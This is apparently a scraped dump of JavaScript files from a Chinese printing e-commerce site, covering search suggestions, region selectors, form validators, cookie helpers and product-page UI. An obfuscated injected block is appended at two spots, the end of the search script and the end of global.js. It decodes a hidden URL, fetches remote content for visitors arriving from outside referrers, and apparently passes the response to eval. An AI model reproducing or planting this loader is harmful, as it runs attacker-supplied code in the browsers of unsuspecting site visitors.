					$.each(data.result, function (n, value) {
						html += '<li onclick="searchWord(\''+value.keywords+'\');"><div class="search-item">'+value.keywords+'</div><div class="search-count">约'+value.goods_num+'个商品</div></li>';
					});
					html += '<li class="close"><div class="search-count">关闭</div></li>';
					$('#search_list').empty().append(html);
					$('.candidate').show();
				}else{
					$('#search_list').empty();
				}
			}
		});
	}
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/public/js/global.js
body_size: 5942
content:
function get_province(){
    var url = '/Home/Api/getRegion/level/1/parent_id/0.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择省份</option>'+ v;
            $('#province').empty().html(v);
        }
    });
}

function get_city(t){
    var parent_id = $(t).val();
    if(!parent_id > 0){
        return;
    }
    $('#district').empty().css('display','none');
    $('#twon').empty().css('display','none');
    var url = '/Home/Api/getRegion/level/2/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择城市</option>'+ v;
            $('#city').empty().html(v);
        }
    });
}

/**
 * 获取地区
 * @param t  城市select对象
 */
function get_area(t){
    var parent_id = $(t).val();
    if(!parent_id > 0){
        return;
    }
    $('#district').empty().css('display','inline');
    $('#twon').empty().css('display','none');
    var url = '/Home/Api/getRegion/level/3/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option>选择区域</option>'+ v;
            $('#district').empty().html(v);
        }
    });
}

function get_area2(t){
    var parent_id = $(t).val();
    if(!parent_id > 0){
        return;
    }
    $('#twon').empty().css('display','none');
    var url = '/Home/Api/getRegion/level/3/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option>选择区域</option>'+ v;
            $('#district').empty().html(v);
        }
    });
}
// 获取最后一级乡镇
function get_twon(obj){
    var parent_id = $(obj).val();
    var url = '/Home/Api/getTwon/parent_id/'+parent_id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        success: function(res) {
            if(parseInt(res) == 0){
                $('#twon').empty().css('display','none');
            }else{
                $('#twon').css({'display':'inline','width':'20%','float':'left'});
                $('#twon').empty().html(res);
            }
        }
    });
}

 
function is_empty(name,type){
    if(type == 1){
        if($('input[name="'+name+'"]').val() == ''){
            return true;
        }
    }else{
        if($(name).val() == ''){
            return true;
        }
    }
    return false;
}

/**
 * 邮箱格式判断
 * @param str
 */
function checkEmail(str){
    var reg = /^[a-z0-9]([a-z0-9\\.]*[-_]{0,4}?[a-z0-9-_\\.]+)*@([a-z0-9]*[-_]?[a-z0-9]+)+([\.][\w_-]+){1,5}$/i;
    if(reg.test(str)){
        return true;
    }else{
        return false;
    }
}
 
function checkMobile(tel) {
    var reg = /(^1[3|4|5|7|8][0-9]{9}$)/;
    if (reg.test(tel)) {
        return true;
    }else{
        return false;
    };
}

function GetUploadify(num,elementid,path,callback,fileType){       
    var upurl ='/Admin/Uploadify/upload.html?num='+num+'&input='+elementid+'&path='+path+'&func='+callback+'&fileType='+fileType;
    var title = (fileType == 'Flash') ? '上传视频' : '上传图片';
    layer.open({type: 2,title: title,shadeClose: true,shade: false,maxmin: true,area: ['50%', '60%'],content: upurl});
}

function GetUploadify2(num,elementid,path,callback){       
    var upurl ='/Home/Uploadify/upload.html?num='+num+'&input='+elementid+'&path='+path+'&func='+callback;
    layer.open({type: 2,title: '上传图片',shadeClose: true,shade: false,maxmin: true,area: ['80%', '60%'],content: upurl});
} 

function ClearPicArr(val){
	$("li[rel='"+ val +"']").remove();
	$.get("{:U('Admin/Uploadify/delupload')}",{action:"del", filename:val},function(){});
}

function ClearPicArr2(val){
    $("li[rel='"+ val +"']").remove();
    $.get("{:U('Home/Uploadify/delupload')}",{action:"del", filename:val},function(){});
}
	
function GetRTime(end_time){
	   var EndTime= new Date(end_time);
       var NowTime = new Date();
       var t =EndTime.getTime() - NowTime.getTime();
       var d=Math.floor(t/1000/60/60/24);
       var h=Math.floor(t/1000/60/60%24);
       var m=Math.floor(t/1000/60%60);
       var s=Math.floor(t/1000%60);
	   if(s >= 0)	
	   return d + '天' + h + '小时' + m + '分' +s+'秒';
   }

function get_category(id,next,select_id){
    var url = '/Home/api/get_category/parent_id/'+id+'.html';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
			v = "<option value='0'>请选择商品分类</option>" + v;
            $('#'+next).empty().html(v);
			(select_id > 0) && $('#'+next).val(select_id);//默认选中
        }
    });
}

// 读取 cookie
function getCookie(c_name){
	if (document.cookie.length>0)	{
	  c_start = document.cookie.indexOf(c_name + "=")
	  if (c_start!=-1) { 
	    c_start=c_start + c_name.length+1 
	    c_end=document.cookie.indexOf(";",c_start)
	    if (c_end==-1) c_end=document.cookie.length
	    	return unescape(document.cookie.substring(c_start,c_end))
	  } 
	}
	return "";
}

function setCookies(name, value, time){
	var cookieString = name + "=" + escape(value) + ";";
	if (time != 0) {
		var Times = new Date();
		Times.setTime(Times.getTime() + time);
		cookieString += "expires="+Times.toGMTString()+";"
	}
	document.cookie = cookieString;
}

function set_first_leader(){
	  var get_parameters = $.urlGet(); //获取URL的Get参数		  
	  var first_leader = parseInt(get_parameters['first_leader']); //取得first_leader的值
	  if(first_leader > 0) {			
		  setCookies('first_leader', first_leader);
	  }	
}

function layConfirm(msg , callback){
	layer.confirm(msg, {
		  btn: ['确定','取消'] //按钮
		}, function(){
			callback();
			layer.closeAll();
		}, function(index){
			layer.close(index);
			return false;// 取消
		}
	);
}

function isMobile(){
	return "yes";
}

// 判断是否手机浏览器
function isMobileBrowser(){
    var sUserAgent = navigator.userAgent.toLowerCase();    
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";    
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";    
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";    
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";    
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";    
    var bIsAndroid = sUserAgent.match(/android/i) == "android";    
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";    
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";    
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM ){    
        return true;
    }else 
	    return false;
}

function getCookieByName(name) {
    var start = document.cookie.indexOf(name + "=");
    var len = start + name.length + 1;
    if ((!start) && (name != document.cookie.substring(0, name.length))) {
        return null;
    }
    if (start == -1)
        return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1)
        end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
function showErrorMsg(msg){
    layer.open({content:msg,time:2});
}
//关闭页面
function CloseWebPage(){
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        if (navigator.userAgent.indexOf("MSIE 6.0") > 0) {
            window.opener = null;
            window.close();
        } else {
            window.open('', '_top');
            window.top.close();
        }
    }
    else if (navigator.userAgent.indexOf("Firefox") > -1 || navigator.userAgent.indexOf("Chrome") > -1) {
        window.location.href = 'about:blank';
    } else {
        window.opener = null;
        window.open('', '_self', '');
        window.close();
    }
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/item.js
body_size: 5221
content:
$(function(){
	$('.gd_more').parent().click(function(){
		var jed = $(this).parents('.lr-more').siblings();
		jed.toggleClass('ov-inh').find('.brand-box').toggleClass('ov-inh');
		if(jed.toggleClass('ov-inh').find('.brand-list')){
			jed.toggleClass('ov-inh').find('.brand-list').toggleClass('ov-inh');
		}
		if(jed.hasClass('ov-inh')){
			$(this).find('.gd_more').html('收起');
		}else{
			$(this).find('.gd_more').html('更多');
		}
	})	
	
	 $('.dx_choice').parent().click(function(){
            var _this = this,st = 0,jed = $(_this).parents('.ri-section'); 
            if(cancelBtn != null){
                $(cancelBtn).parent().siblings('.clearfix').find('a').each(function(i,o){
                    $(o).removeClass('addhover-js').find('.litt-zd').hide();
                    $(o).removeClass('red_hov_cli').attr('href',$(o).data('href')).children('input').prop('checked',false).hide();
                    $(o).unbind('click');
                });
                $(cancelBtn).parents('.lf-list').siblings('.lr-more').show();
                $(cancelBtn).parents('.ri-section').removeClass('sum_ov_inh');
            }
            cancelBtn = jed.find('.u-cancel'); 
            jed.addClass('sum_ov_inh');
            jed.find('.clearfix>a').each(function(i,o){
                $(o).attr('href','javascript:;');
                $(o).children('input').show();
                $(o).bind('click',function(){
                    if($(o).hasClass('red_hov_cli')){
                        $(o).find('i').toggle()
                        $(o).removeClass('addhover-js');
                        $(o).removeClass('red_hov_cli')
                        $(o).children('input').prop("checked",false);
                        $(o).parent().siblings('.surclofix').children('.u-confirm').removeClass('u-confirm01');
                        st--;
                    }else{
                        $(o).addClass('red_hov_cli')
                        $(o).children('input').prop("checked",true);
                        $(o).find('i').toggle()
                        $(o).addClass('addhover-js');
                        $(o).parent().siblings('.surclofix').children('.u-confirm').addClass('u-confirm01');
                        st++;
                    }
                    if(st==0){
                        jed.find('.u-confirm').disabled=true;
                    }
                });
            });
            $(_this).parent().hide();
        });
		
		$('.surclofix .u-cancel').each(function(){
            $(this).click(function(){
                var jed = $(this).parents('.ri-section');
                jed.find('.clearfix>a').each(function(i,o){
                    $(o).removeClass('addhover-js').find('.litt-zd').hide(); 
                    $(o).removeClass('red_hov_cli').attr('href',$(o).data('href')).children('input').prop('checked',false).hide();
                    $(o).unbind('click');
                });
                jed.find('.lr-more').show();
                jed.removeClass('sum_ov_inh');
                $('.u-confirm').removeClass('u-confirm01');
            });
        })
		
		favourite();
		 $('.moreamore').click(function(){
        $('.m-tr').each(function(i,o){
            if(i >  7){
                var attrdisplay = $(o).css('display');
                if(attrdisplay == 'none'){
                    $(o).css('display','block');
                }
                if(attrdisplay == 'block'){
                    $(o).css('display','none');
                }
            }
        });
        if($(this).hasClass('checked')){
            $(this).removeClass('checked').html('<a class="red">收起</a>');
        }else{
            $(this).addClass('checked').html('<a >更多选项</a>');
        }
    })
    $('.moreamore').trigger('click').html('<a >更多选项</a>'); 
    var price_i = 0;
    $('.f-sort ul li').click(function(){
        $(this).addClass('red').siblings().removeClass('red').find('i').removeClass('litt-zzx2').removeClass('litt-zzx3').addClass('litt-zzx1');
        var jd = $(this).find('i');
        price_i++;
        if(price_i>2)price_i=1;
        switch(price_i){
            case 1:jd.addClass('litt-zzx2').removeClass('litt-zzx1').removeClass('litt-zzx3');break;
            case 2:jd.addClass('litt-zzx3').removeClass('litt-zzx2').removeClass('litt-zzx1');break;
        }
    })
    $("#city").click(function (e) {
        SelCity(this,e);
    });
    $('.choice-mo-shop ul li').click(function(){
        $(this).find('.litt-zzdg1').toggleClass('litt-zzdg2');
        $(this).find('a').toggleClass('red');
    })
    $('.small-xs-shop ul li').hover(function(){
        $(this).addClass('bored').siblings().removeClass('bored');
        var small_src = $(this).find('img').attr('src');
        $(this).parents('.s_xsall').find('.xs_img').find('img').attr('src',small_src);
    },function(){

    })
	
})

function favourite()	{
	favorite_page++;
	$.ajax({
		type: "GET",
		url: "/Home/Index/ajax_favorite/i/7/p/"+favorite_page+".html",
		success: function (data) {
			if(data == ''){
				favorite_page = 0;
				favourite();
			}else{
				$('#favourite_goods').css({'height':'335px','overflow':'hidden'}).html(data);
				lazy_ajax();
			}
		}
	});
}
         
function goods_cut($val){
	var num_val=document.getElementById('number_'+$val);
